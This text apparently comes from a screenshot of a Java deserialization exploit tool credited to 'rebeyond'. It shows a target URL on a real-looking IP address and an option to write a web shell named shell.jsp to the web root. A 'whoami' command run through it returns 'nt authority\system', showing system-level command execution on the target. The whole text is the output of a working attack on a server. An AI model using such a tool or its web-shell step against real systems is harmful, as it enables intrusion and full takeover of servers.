 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://116.205.3.194:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org